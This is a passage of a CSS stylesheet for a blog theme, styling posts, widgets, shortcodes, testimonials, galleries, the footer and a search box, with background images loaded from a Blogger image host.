.error404-holder_num {
text-align: center;
font-size: 250px;
line-height: 1.2em;
/* Landscape phones and down */
}
@media (max-width: 480px) {
.error404-holder_num {
font-size: 120px;
}
}
.error404-holder hgroup {
margin: 0 0 2em 0;
padding-top: 50px;
}
.error404-holder hgroup h1 {
margin-bottom: .2em;
font-size: 3em;
}
/* Archive Page
---------------------------------------- */
/* #Post
================================================== */
.post__holder {
position: relative;
overflow: hidden;
margin-bottom: 30px;
background:#ffffff;
z-index: 0;
}
.post__holder.single-post {
overflow: hidden;
margin-bottom: 30px;
width: 100%;
}
.post .sticky {
position: relative;
z-index: 9;
}
@media (max-width: 480px) {
.post .featured-thumbnail {
width: 120px;
}
}
@media (max-width: 480px) {
.post .featured-thumbnail.large {
width: auto;
}
}
.post_content {
margin-bottom: 20px;
}
.post_content .excerpt,
.post_content .full-post-content {
margin-bottom: 1.5em;
}
.post_footer {
clear: both;
padding: 15px 0 0 0;
}
.post_meta {
overflow: hidden;
margin: 0;
padding: 0;
width: 100%;
font-size: .9em;
text-align:right;
color:#a0a0a0;
}
.post_meta a{
color:#a0a0a0;
}
.post_meta a:hover{
color:#333333;
}
.post_meta ul{
list-style-type: none;
margin: 0px 0px 0px 0px;
padding-right: 0px;
}
.post_meta span {
line-height: 28px;
padding-right: 0px;
}
.post_meta .post_permalink {
padding-right: 0;
}
.post_meta i {
font-size: 16px;
margin-right: 10px;
color: #cbcbcb;
}
.post_meta .pull-right {
padding-right: 0;
padding-left: 0px;
}
/* Post Formats
---------------------------------------- */
/* Quote Post */
.quote-wrap {
margin-bottom: 25px;
color:#000000;
}
.format-quote .post_meta {
padding-top: 25px;
}
.format-quote blockquote {
font-family: Georgia, "Times New Roman", Times, serif;
font-size: 17.5px;
line-height: 1.4em;
font-style: italic;
color: #999999;
font-weight: normal;
margin-bottom: 10px;
padding: 10px 0 10px 25px;
min-height: 75px;
}
.format-quote cite {
padding-left: 30px;
margin-bottom: 20px;
}
/*/ Quote Post */
/* Post gravatar */p.gravatar {
float: left;
margin-right: 20px;
}
/* Post edit link */
/* Related Posts */
.related-posts {
overflow: hidden;
margin: 0;
padding: 0;
/* Landscape phones and down */
}
.related-posts_list {
padding: 0;
margin: 0;
font-size: 0;
}
.related-posts_item {
display: inline-block;
width: 31%;
margin-right: 2%;
margin-bottom: 20px;
padding: 0;
list-style-type: none;
overflow: hidden;
vertical-align: top;
font-size: 12px;
}
.related-posts .featured-thumbnail {
float: none;
overflow: hidden;
margin: 0 0 10px 0;
}
@media (max-width: 480px) {
.related-posts_item {
width: 46%;
}
}
/*/ Related Posts */
/* Share buttons */
.share-buttons {
overflow: hidden;
margin-top: 0em;
padding: 25px 0px 0 0;
width: 100%;
border-top:1px dashed #e9e9e9;
line-height: 44px;
position:relative;
top:0;
box-shadow: none;
}
.share-buttons .twitter {
position: relative;
padding-left: 0px;
}
.share-buttons span {
display: block;
float: left;
width: 90px;
}
/*/ Share buttons */
/* Single pager */
.single-pager {
margin: 0px 0 15px;
padding: 1em;
border: 1px solid #dedede;
background:#ffffff;
font-size: 15px;
}
/* Gallery post format */
/*/ Gallery post format */
/* Gallery Pagination */
.g-pagination {
overflow: hidden;
text-align: left;
}
.g-pagination ul {
overflow: hidden;
margin: 0;
padding: .5em 0;
list-style-type: none;
}
.g-pagination ul li {
display: inline;
margin: 0;
padding: 0 5px 0 0;
}
.g-pagination ul li a {
display: inline-block;
width: 10px;
height: 10px;
border-radius: 5px;
background: #000;
vertical-align: top;
text-decoration: none;
font-size: 0;
line-height: 0;
}
.g-pagination ul li.activeSlide a,
.g-pagination ul li a:hover {
background: #999;
}
/*/ Gallery Pagination */
.g_controls {
float: right;
}
.g_controls a {
display: inline-block;
border-radius: 4px;
background: #000;
color: #fff;
vertical-align: top;
text-decoration: none;
font-size: 11px;
font-family: "Times New Roman", Times, serif;
}
.g_controls a span {
display: inline-block;
padding: 2px 6px 4px 6px;
}
.g_controls a:hover {
background: #999;
}
/* Posts navigation
---------------------------------------- */
.pagination__posts {
margin: 35px;
text-align: center;
}
/* #Widgets
================================================== */
/* General for Widget */
#sidebar .widget {
margin-bottom: 30px;
padding: 30px;
background:#fff;
border:1px solid #eeeeee;
position: relative;
z-index:0;
}
#sidebar .widget h2,#sidebar .widget h5{
border-bottom: 1px dashed #E9E9E9;
padding-bottom: 14px;
text-transform: uppercase;
}
#sidebar .widget h2 { font-weight: 200; font-style: normal; font-size: 21px; line-height: 32px; font-family: Oswald;  color:#222222; }
#Blog1 .widget h5{
border-bottom: none;;
padding-bottom: 0px;
text-transform: none;
}
/* Standard Widgets
---------------------------------------- */
/* Calendar */
#calendar_wrap {
padding: 0;
}
#wp-calendar {
width: 100%;
}
#wp-calendar td {
padding: 6px 0;
border: none;
text-align: center;
border: 1px solid #f7f7f7;
}
#wp-calendar caption {
margin-bottom: 5px;
padding: 4px 0;
color: #000;
font-weight: bold;
font-size: 16px;
text-align: center;
}
#wp-calendar thead th {
padding: 7px 0;
background: #f7f7f7;
text-align: center;
font-size: 14px;
border-right: 1px solid #fff;
}
#wp-calendar .pad {
border: 0px;
}
#wp-calendar #prev {
text-align: left;
border: 0px;
}
#wp-calendar #next {
text-align: right;
border: 0px;
}
/*/ Calendar */
/* Text Widget */
.textwidget {
line-height: 26px;
}
/*/ Text Widget */
/* Custom Widgets
---------------------------------------- *//* Custom Recent Comments */
.comments-custom li {
overflow: hidden;
margin: 0;
padding: 10px 0 10px 0;
border-bottom: 1px solid #eeeeee;
background: none;
}
.comments-custom li:first-child {
padding-top: 0;
border-top: none;
}
.comments-custom_txt {
padding: 0px 0 0 0;
}
.comments-custom_txt a {
text-decoration: none;
}
.comments-custom_txt a:hover {
text-decoration: underline;
}
.comments-custom_h {
margin-bottom: .1em;
}
/*/ Custom Recent Comments */
/* Posts List */
.post-list li {
overflow: hidden;
line-height: 26px;
margin-bottom: 12px;
}
.post-list .para { font-size:16px;}
.post-list li:first-child {
padding-top: 0;
border: none;
}
.post-list .excerpt {
}
/*/ Posts List */
/* Twitter widget */
.twitter {
position: relative;
}
.twitter .tweet_list {
overflow: hidden;
margin: 0;
}
.twitter i {
display:block;
}
.twitter .tweet_list > li {
margin: 0 0 0px 0;
padding: 0;
list-style-type: none;
overflow: hidden;
}
.twitter .tweet_list .timestamp {
}
.twitter .tweet_content {
margin-left: 0px;
}
.twitter .tweet_txt {
padding: 0 0 0px 0;
}
.twitter .tweet_txt a {
font-weight: bold;
}
.twitter_intents {
font-size: 14px;
}
.twitter_intents span {
display: inline-block;
padding-right: 8px;
}
.twitter .stream-item-header .account-group {
color: #7a7a79;
}
.twitter .stream-item-header .avatar {
display: block;
float: left;
margin-right: 20px;
border: 1px solid #222;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Banners widget
---------------------------------------- */
.banners_li {
float: left;
margin: 0 6px 6px 0;
}
.banners_img {
width: 125px;
height: auto;
}
/*/ Banners widget */
/* vCard widget
---------------------------------------- */.vcard span {
display: block;
}
/*/ vCard widget *//* #Shortcodes
================================================== */
/* Recent Posts Shortcodes
---------------------------------------- */
/* Recent Posts Default */
.recent-posts {
overflow: hidden;
margin: 0 0 0 -20px !important;
padding: 0;
border: none;
/* Images Format Type */
/* Quote Format Type */
/* Link Format Type */
/* Audio Format Type */
/* Video Format Type */
}
.recent-posts_li {
margin: 0 0 20px 20px;
padding: 0;
border: none;
background: none;
list-style-type: none;
}
.recent-posts_li .featured-thumbnail {
float: left;
margin: 0 20px 0 0;
}
.recent-posts_li h5 {
margin-bottom: 0;
font-size: 1em;
}
.recent-posts_li .excerpt {
margin-bottom: 1.5em;
}
.recent-posts_li .meta {
display: block;
overflow: hidden;
margin-bottom: .5em;
color: #888;
text-transform: uppercase;
font-size: 10px;
}
.recent-posts_li .post-date {
float: left;
}
.recent-posts_li .post-comments {
float: right;
}
.recent-posts .format-image {
float: left;
margin: 0 20px 20px 0;
}
.recent-posts .format-audio {
margin-bottom: 2em;
}
.recent-posts .format-audio .audio-wrapper {
margin-bottom: .5em;
}
.recent-posts .format-video {
float: left;
width: 300px;
}
/* Popular Posts Shortcode
---------------------------------------- */.popular-posts li {
overflow: hidden;
margin: 0;
padding: 0 0 20px 0;
}
/* Posts Grid
-----------------------------------------*/
.teampos {font-size:70%; color:#929292;}
.posts-grid {
margin: 0;
}
.posts-grid li {
margin-bottom: 25px;
}
.posts-grid li .featured-thumbnail {
margin: 0;
}
.posts-grid li .featured-thumbnail img {
width: 100%;
}
/* Mini Posts Grid
-----------------------------------------*/
.mini-posts-grid {
margin: 0;
}
.mini-posts-grid li {
margin: 0 5px 5px 0;
padding: 0;
border: none;
background: none;
float: left;
}
.mini-posts-grid .featured-thumbnail {
margin: 0;
}
.mini-posts-grid li.small {
width: 120px;
height: 120px;
}
.mini-posts-grid li.smaller {
width: 100px;
height: 100px;
}
.mini-posts-grid li.smallest {
width: 70px;
height: 70px;
}
.mini-posts-grid li.small img {
width: 100%;
height: auto;
}
.mini-posts-grid.grid-align-center {
text-align: center;
font-size: 0;
line-height: 0;
}
.mini-posts-grid.grid-align-center li {
float: none;
display: inline-block;
}
.mini-posts-grid.grid-align-right li {
float: right;
}
/* Mini Posts List
-----------------------------------------*/
.mini-posts-list {
margin: 0 0 25px;
padding: 0;
}
.mini-post-holder {
list-style-type: none;
padding: 15px 0 0;
margin: 0 0 9px;
border-top: 1px solid #e1e1e1;
}
.mini-post-holder:first-child {
border: none;
padding: 5px 0 0;
}
.mini-post-holder .small {
width: 110px;
height: 110px;
}
.mini-post-holder .smaller {
width: 90px;
height: 90px;
}
.mini-post-holder .smallest {
width: 60px;
height: 60px;
}
.mini-post-holder .small img {
width: 100%;
height: auto;
}
.mini-post-content {
overflow: hidden;
}
.mini-post-meta time {
font-size: 11px;
line-height: 1.2;
}
/* Tags Shortcode
---------------------------------------- */
/* Recent Comments Shortcode
---------------------------------------- */.recent-comments li {
margin: 0;
padding: 0 0 .5em 0;
border: none;
}
/* Services Box
---------------------------------------- */
.service-box {
overflow: hidden;
min-height: 20px;
padding: 19px;
margin-bottom: 0;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.service-box .icon {
float: left;
margin: 0 10px 10px 0;
}
.service-box h2 {
overflow: hidden;
margin: 0;
}
.service-box h5 {
overflow: hidden;
margin: 0 0 25px;
}
.service-box_txt {
margin-bottom: 20px;
}
.service-box .btn-align {
text-align: right;
}
.service-box__call {
color: #fff;
background-color: #0c6abd;
background-image: -moz-linear-gradient(top, #037cc7, #1950af);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#037cc7), to(#1950af));
background-image: -webkit-linear-gradient(top, #037cc7, #1950af);
background-image: -o-linear-gradient(top, #037cc7, #1950af);
background-image: linear-gradient(to bottom, #037cc7, #1950af);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff037cc7', endColorstr='#ff1950af', GradientType=0);
}
.service-box__call h2 {
float: left;
width: 75%;
color: #fff;
margin: 10px 0 0;
}
.service-box__call .btn-align {
padding: 0;
width: 25%;
float: right;
}
/* Hero Unit
---------------------------------------- */
/* /Hero Unit */
/* Post Cycle
---------------------------------------- */
.carousel-cycle {
position: relative;
overflow: hidden;
}
.post-cycle {
width: 100%;
height: 380px;
overflow: hidden;
}
.post-cycle_item {
display: none;
overflow: hidden;
width: 100%;
height: 100%;
}
.post-cycle_item:first {
display: block;
}
.post-cycle_item .feature-thumbnail {
float: none;
margin: 0 0 15px 0;
}
.post-cycle_item .feature-thumbnail img {
float: none;
}
.post-controls {
overflow: hidden;
padding-top: 10px;
text-align: center;
}
.post-controls li {
display: inline;
margin: 0;
padding: 0 5px 0 0;
}
.post-controls li a {
display: inline-block;
width: 9px;
height: 9px;
background: #000;
vertical-align: top;
text-decoration: none;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.post-controls li a:hover,
.post-controls li.activeSlide a {
background: #999;
}
.post-controls .post-controls_link__prev {
float: left;
}
.post-controls .post-controls_link__next {
float: right;
}
/* Banner
---------------------------------------- */
.banner-wrap {
overflow: hidden;
margin: 0 0 20px;
padding: 0;
}
.banner-wrap .featured-thumbnail {
float: none;
overflow: hidden;
margin: 0 0 15px;
padding: 0;
}
.banner-wrap .featured-thumbnail a {
display: block;
float: left;
overflow: hidden;
border: 8px solid #eee;
text-align: center;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.banner-wrap .featured-thumbnail a:hover {
border-color: #08c;
}
.banner-wrap h5 {
margin: 0 0 8px;
color: #000;
text-transform: capitalize;
font-weight: bold;
}
.banner-wrap .btn-link {
padding: 0;
}
/*  Testimonial -----------------------------------------------*/
.testimonials {
}
.testimonials .testi-item {
font:300 15px/26px 'Open Sans';
position:relative;
margin-bottom:34px;
padding:24px;
border:3px solid #e7e7e7;
}
.testimonials .testimonials-meta {	font:700 15px/20px 'Open Sans'; }
.testimonials .info-testimonials { font-weight:300; display:block; }
.testimonials .testi-item .featured-thumbnail {
position: relative;
z-index: 2;
margin: 0 20px 0 10px;
width: 60px;
height: 60px;
}
.testi-info {
display:block;
margin: 0px auto;
min-height: 97px;
padding: 0px 0px 0px 0;
font-size: 22px;
line-height: 35px;
text-align:left;
}
.testimonials .testi-item:after {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQvPFCCNDIBXGNYUDQ5Im-Q60Rw7DJyGRn7o5zYprJGJdNgLRb7W3-V-PcaEZRB9X3Pl-SpJwaJtK9qqpKtxjDZv5vL0e5nWU0ZimIICN2Edz2Y76HaMFR3VHA_R2a_JUhZ7ZeK6TOnM/s1600/bg-testimonial-bottom.png) no-repeat;
width:24px;
height:34px;
position:absolute;
bottom:-34px;
left:60px;
content:"";
}
.testimonials .testi-item .testimonials-meta {
font-size: 1em;
display: block;
padding-top: 22px;
padding-left: 0px;
}
.testi-meta .user{
color:#000000; text-transform:uppercase; display:block; font-size:160%; font-weight: 700;
}
.testi-meta .user i{
color:#d1d1d1;
}
.testi-meta .user a{
color:#000000;
}
.testi-meta .user a:hover{
color:#7b7b7b;
}
.testi-meta .info{
display:block;
}
/*/ Testimonials */
/* Roundabout
---------------------------------------- */
.roundabout-holder {
width: 100%;
position: relative;
overflow: hidden;
}
.roundabout-holder ul {
padding: 0;
width: 100%;
height: 250px;
list-style: none;
background: none;
}
.roundabout-holder ul li {
overflow: hidden;
margin: 0;
padding: 0;
width: 375px;
height: inherit;
border: none;
background: none;
list-style-type: none;
text-align: center;
cursor: pointer;
}
@media (max-width: 768px) {
.roundabout-holder ul li {
width: 220px !important;
}
}
@media (max-width: 480px) {
.roundabout-holder ul li {
width: 150px !important;
}
}
.roundabout-holder ul li.roundabout-in-focus {
cursor: default;
}
@media (min-width: 768px) and (max-width: 979px) {
.roundabout-holder ul {
width: 100%;
}
}
@media (max-width: 768px) {
.roundabout-holder ul {
width: 100%;
height: 150px;
}
}
@media (max-width: 480px) {
.roundabout-holder ul {
height: 120px;
}
}
/*/ Roundabout */
/* Native Wordpress Gallery
---------------------------------------- */
/* The Gallery container (div) */
.gallery {
margin: 0 auto;
}
.gallery img {
border: none !important;
}
.gallery .gallery-caption {
padding: 0;
margin: 0;
}
.gallery dl,
.gallery dt {
margin: 0;
}
.gallery br + br {
display: none;
}
/*/ Native Wordpress Gallery *//* #Footer
================================================== */
/* Footer widget */
/* Footer navigation */
nav.footer-nav {
float: left;
overflow: hidden;
}
@media (min-width: 768px) and (max-width: 979px) {
nav.footer-nav {
float: none;
}
}
@media (max-width: 768px) {
nav.footer-nav {
float: none;
}
}
nav.footer-nav ul {
margin: 0;
padding: 0;
float: left;
}
@media (max-width: 768px) {
nav.footer-nav ul {
float: none;
text-align: center;
}
}
nav.footer-nav ul .sub-menu {
display: none;
}
nav.footer-nav ul li {
float: left;
margin: 0;
padding: 0px;
list-style-type: none;
}
.nav.footer-nav a {padding: 0px 12px; border-left: 1px solid rgb(34, 34, 34);}
.nav.footer-nav a:first-child{padding: 0px 12px; border-left: 0px solid rgb(34, 34, 34);}
@media (min-width: 768px) and (max-width: 979px) {
nav.footer-nav ul li {
float: none;
display: inline;
padding: 0 0px;
}
}
@media (max-width: 768px) {
nav.footer-nav ul li {
float: none;
display: inline;
padding: 0 5px;
}
}
nav.footer-nav ul li a {
text-decoration: none;
}
nav.footer-nav ul li a:hover {
color: #fff;
text-decoration: none;
}
nav.footer-nav ul li.current-menu-item a {
text-decoration: none;
}
/* Copyright */
.copyright {
padding: 0;
margin-top: 0px;
}
.copyright-handle {
padding: 10px 0 10px 0;
color:#7a7a79;
}
/* Footer text */
.footer-text {
font-size:13px; line-height: 30px; text-align:right;
}
@media (max-width: 768px) {
.footer-text {
float: none;
text-align: center;
margin-bottom: 20px;
}
}
/* #Misc
================================================== */
/* Button */
.btn [class^="icon-"],
.btn [class*=" icon-"] {
background: none;
margin-right: 0.25em;
}
/* Label */
.label [class^="icon-"],
.label [class*=" icon-"] {
background: none;
margin-right: 0.25em;
}
/* Image styling */
.alignleft {
float: left;
margin: 5px 20px 10px 0;
}
.alignright {
float: right;
margin: 5px 0 10px 20px;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 10px;
}
.alignnone {
display: block;
margin: 5px 10px 20px 0;
}
.thumbnail .alignnone {
margin: 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 10px 0;
}
a img.alignright {
float: right;
margin: 5px 0 10px 20px;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
a img.alignnone {
margin: 5px 10px 20px 0;
}
article .post-content img {
max-width: 100%;
}
/* Image caption */
.wp-caption {
background: #f7f7f7;
margin-bottom: 1.625em;
max-width: 100%;
padding: 9px;
}
.wp-caption img {
display: block;
margin: 0 auto;
max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
color: #666;
font-size: 12px;
}
.wp-caption .wp-caption-text {
margin-bottom: 0.6em;
padding: 10px 0 5px 40px;
position: relative;
}
.wp-caption .wp-caption-text:before {
color: #666;
content: '\2014';
font-size: 14px;
font-style: normal;
font-weight: bold;
margin-right: 5px;
position: absolute;
left: 10px;
top: 7px;
}
/* Featured thumbnail */
.featured-thumbnail {
position: relative;
float: left;
overflow: hidden;
}
.featured-thumbnail a {
position: relative;
display: block;
}
.featured-thumbnail.large {
overflow: hidden;
margin-right: 0;
margin-left: 0;
margin-top: 0;
margin-bottom: 1.5em;
float: none;
}
.featured-thumbnail.large img {
width: 100%;
height: auto;
}
.image-wrap {position: relative;}
.post-circle {text-align:center;}
.post-circle img {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
background:#ffffff;
}
/* Frame styling */.frame {
padding: 7px;
border: 1px solid #dbdbdb;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background: #fff;
text-align: center;
}
.frame img.alignleft,
.frame img.alignright {
margin: 0;
padding: 0;
border: none;
}
/* List styling */
.list > ul {
margin: 0;
}
.list.unstyled > ul li {
margin: 0 0 .5em 0;
padding: 0;
border: none;
background: none;
list-style-type: none;
}
.list.unstyled > ul li:before {
display: none;
}
.list.styled > ul {
margin: 0 0 1em 0;
}
.list.styled > ul li {
position: relative;
margin: 0 0 .5em 0;
padding: 0;
border: none;
background: none;
list-style-type: none;
}
.list li {
position: relative;
}
.list li:before {
display: inline-block;
margin-right: 5px;
width: 14px;
height: 14px;
content: attr(data-icon);
font-family: 'hercules-fonts';
line-height: 14px;
speak: none;
*margin-right: .3em;
}
/* Check List */
.list.check-list > ul li:before {
content: "\e97e";
}
/* Check2 List */
.list.check2-list > ul li:before {
content: "\e8f8";
}
/* Arrow List */
.list.arrow-list > ul li:before {
content: "\e87f";
}
/* Arrow2 List */
.list.arrow2-list > ul li:before {
content: "\e9e1";
}
/* Circle List */
.list.circle-list > ul li:before {
content: "\e8fb";
}
/* Plus List */
.list.plus-list > ul li:before {
content: "\e811";
}
/* Minus List */
.list.minus-list > ul li:before {
content: "\e822";
}
/* Lightbox */
.lightbox {
position: relative;
display: block;
}
/* Title Box */
.title-box {
margin-bottom: 1em;
}
.title-box_icon {
float: left;
margin: 0 20px 0 0;
}
.title-box_primary {
border: none;
background: none;
padding: 0;
margin: 0;
}
.title-box_secondary {
border: none;
background: none;
padding: 0;
margin: 0;
}
/* Back to Top */
#back-top-wrapper {
position: fixed;
right: 10px;
bottom: -10px;
overflow: hidden;
z-index: 99;
}
#back-top {
display: none;
}
#back-top a {
display: block;
width: 50px;
color: #bbb;
text-align: center;
text-decoration: none;
text-transform: uppercase;
font: 11px/100% Arial, Helvetica, sans-serif;
-webkit-transition: 1s;
-moz-transition: 1s;
-o-transition: 1s;
transition: 1s;
}
#back-top a:hover {
color: #000;
}
#back-top a:hover span {
background-color: #000000;
}
/* arrow icon (span tag) */
#back-top span {
display: block;
margin-bottom: 7px;
width: 50px;
height: 50px;
background: #ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRUo-pBH9lhZdcIrf8c_uQ8YPXQqbyuHcVOxd1q-TbcJkisnH2Sf2SdjywDsMxhfnAG1n8EhE9ES9tTUCnp8bhc8hCJ4VKe45X1C5PUO8bKhwAep4M79BseB7jxvPPh0Q9jp__F-vcWg0/s1600/up-arrow.png) no-repeat center center;
-webkit-transition: 1s;
-moz-transition: 1s;
-o-transition: 1s;
transition: 1s;
}
/*// Back to Top */
/* Tabs */
.tabs-wrapper {
margin-bottom: 20px;
}
/* Dropcap */
.dropcap {margin:0; text-align:justify;}
.dropcap:first-letter {
float: left;
font-size: 96px;
padding: 0px;
line-height: 1;
display: block;
text-align: center;
margin-right: 8px;
margin-top: 12px;
}
.dropcap.big:first-letter {
color:#222222;
font-size: 8.5em;
margin-right: 20px;
}
.dropcap.bl:first-letter {
background: #28a0ff;
color: #fff;
}
.dropcap.wh:first-letter {
background: #fff;
color: #000;
border:1px solid #eeeeee;
}
/* Horizontal Rule */
.hr {
overflow: hidden;
margin: 30px 0px;
height: 1px;
background: #eee;
font-size: 0;
line-height: 0;
}
.clients .heading-entrance  p { color:#4e4e4e;}
.heading-entrance {width:70%; text-align:center; margin: 40px auto; text-transform:uppercase;}
.heading-entrance  h5 { font-weight:700;}
.heading-entrance  p { color:#999999; line-height:20px;}
.heading-entrance  .hr {
overflow: hidden;
margin: 15px auto;
height: 1px;
background: #e0e0e0;
font-size: 0px;
line-height: 0;
width: 40%;
}
.services-grid  .hr {
overflow: hidden;
margin: 15px auto;
height: 1px;
background: #FF69B4;
font-size: 0px;
line-height: 0;
width: 30%;
}
.sm_hr {
overflow: hidden;
margin: 20px 0px;
height: 1px;
background: #eee;
font-size: 0;
line-height: 0;
}
/* Spacer */
.spacer {
overflow: hidden;
height: 30px;
font-size: 0;
line-height: 0;
}
/* Diviver */
.vertical-divider {
margin-left: 20px;
padding-left: 40px;
border-left: 1px solid #f5f5f5;
}
/* Text Highlight */
.text-highlight {
padding: .25em .2em;
background-color: #28a0ff;
color: #fff;
}
/* Code */
code.block {
display: block;
}
code.code-indent {
display: block;
margin: 20px 0;
}
code,
pre {
margin-bottom: 20px;
}
/*Form Elements */
input {
outline: none;
}
input:focus {
outline: none;
}
input.btn:focus {
outline: none;
}
input[type="submit"] {
}
/* VIDEO */
.video-wrap {
position: relative;
overflow: hidden;
padding-bottom: 56.25%;
height: 0;
}
.video-wrap iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
/* AUDIO */
.audio-wrap {
position: absolute;
z-index: 100;
width: 100%;
bottom: 0px;
}
.wrapper {
overflow: hidden;
position: relative;
width: 100%;
}
.extra-wrap {
overflow: hidden;
}
/* Adding relative position for grid columns */
[class*="span"] {
position: relative;
}
.clear {
clear: both;
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0;
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.read-more a:hover{
background:#0090ff;
color:#ffffff;
font-size:14px;
text-align:center;
text-decoration:none;
padding-left:12px;
padding-right:12px;
border: 1px solid #0090ff;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
padding-bottom:8px;
padding-top:8px;
}
.read-more a{
background:#ffffff;
color:#898989;
font-size:14px;
text-align:center;
text-decoration:none;
padding-left:12px;
padding-right:12px;
padding-bottom:8px;
padding-top:8px;
border: 1px solid #ffffff;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.clients ul{
margin: 0 auto;
}
/* FOO Carousel */
.list_carousel {
padding: 0px 0 0px 0px;
}
.list_carousel ul {
margin: 0;
padding: 0;
list-style: none;
display: block;
}
.list_carousel li {
font-size: 30px;
color: #666;
text-align: center;
width: auto;
height: auto;
padding: 0;
margin: 6px;
display: block;
float: left;
}
.clearfix {
float: none;
clear: both;
}
.list_carousel li  a {
opacity: 0.5;
filter: alpha(opacity=50);
}
.list_carousel li  a:hover {
opacity: 1.0;
filter: alpha(opacity=100);
}
.footer_heading {
border-bottom: 1px dotted #eeeeee; margin-bottom: 10px;
}
.footer_heading  h5{
margin-bottom: -1px; display: inline-block; border-bottom: 1px solid #dddddd; line-height:32px; padding-bottom: 20px;
}
#googlemap {
width:100%;
}
.pinterest img {vertical-align:top;}
/* Always remember to compress your live stylesheet and keep an uncompressed backup */
.post_date { color: #000000; font-size:20px; margin-bottom:20px; padding:0px 0px 0px 0px; text-align:center; font-family: Oswald;}
.post_date span{color:#dddddd; display: block; font-size: 42px;line-height: 67px;font-weight: 700; }
.text-center {text-align:center;}
.posts-grid h5 a {color:#000000;}
.posts-grid h5 a:hover {color:#afafaf;}
.header_follow {display:inline-block; float:left; }
.normal-page {padding-top:50px; padding-bottom:50px;}
.blue {
background:#28a0ff;
height: auto;
margin: 0px auto;
padding: 50px 0px;
text-align:center;
color:#fff;
}
.blue h1{
color:#fff;
}
.blue h5{
color:#bfe3ff;
font-weight: 400;
}
.blue .hr{
background:#6abdff;
}
.blue a{
color:#c2e4ff;
}
.blue a:hover{
color:#ffffff;
}
.blue .heading-entrance {width:100%; text-align:center; margin: 0px auto; text-transform:uppercase;}
.blue .heading-entrance  h5 { font-weight:700;}
.blue .heading-entrance  p { color:#ffffff; line-height:20px;}
.white {
background:#ffffff;
height: auto;
padding: 50px 0px;
}
.gray {
background: #f8f8f8 ;
height: auto;
margin: 0 auto;
padding: 20px 0 20px 0;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.black1 {
background: #f8f8f8 ;
height: auto;
margin: 0 auto;
padding: 50px 0 50px 0;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.black2 {
border-top: 1px solid #e3e3e3;
height: auto;
margin: 0 auto;
padding: 0;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.black2  h4 {color:#bbbbbb; font-weight:600; border-right:1px solid #bbbbbb;
}
.black h1 {  }
.excerpt { padding-left: 0px; padding-right: 0px; }
.footer-widgets {text-align:center;}
.footer-widgets .social a {color:#ffffff; opacity:0.5;}
.footer-widgets .social a:hover {color:#ffffff;opacity:1;}
.footer-widgets .social i {font-size:4em;}
.post_title_grid {border-bottom:1px solid #eeeeee; padding-bottom: 15px;}
.post_title_grid  time {font-size:0.7em;color: #999;}
.post_title_grid a{color:#000;}
.post_date_grid  span{color: #cccccc;}
.post_date_grid {color: #282d30;
background: none repeat scroll 0% 0% rgb(255, 255, 255);
padding: 15px;
line-height: 36px;
position: absolute;
top: 0px;
right: 0px;}
.post_excerpt_grid {padding-top: 17px; padding-bottom: 17px;}
.featured-thumbnail-grid {margin: 0px; overflow: hidden; display: block;}
.services-grid h5 {font-weight: 700; text-transform: uppercase; margin-top: 25px; }
#before-footer {background:#fafafa; border-top: 1px solid #e6e6e6; text-align:left; padding:50px 0 50px 0; margin:0px 0 0 0;}
#before-footer  h3{font-weight:200;}
.hero-unit h5 {font-weight: 600;}
.comments .avatar-image-container img {
width: 60px;
height: 60px;
max-width:65px;
max-height:65px;
border: 3px solid rgb(255, 255, 255);
box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.05);
border-radius: 50% 50% 50% 50%;
}
/* Top Search */
.sb-search {
position: relative;
width: 100%;
font-size:1.5em;
}
.sb-search-input {
text-align: left;
border: 0!important;
outline: 0!important;
background: transparent!important;
width: 100%;
margin: 0;
padding: 0 0px 0px 0px!important;
font-family: inherit;
font-size: 1.9em;
color: #222222!important;
height: 68px !important;
line-height: 68px!important;
}
.sb-search-input::-webkit-input-placeholder {
color: #222222!important;
}
.sb-search-input:-moz-placeholder {
color: #222222!important;
}
.sb-search-input::-moz-placeholder {
color: #222222!important;
}
.sb-search-input:-ms-input-placeholder {
color: #222222!important;
}
.sb-icon-search,
.sb-search-submit  {
width: 20px!important;
height: 20px;
display: block!important;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 0px;
text-align: center;
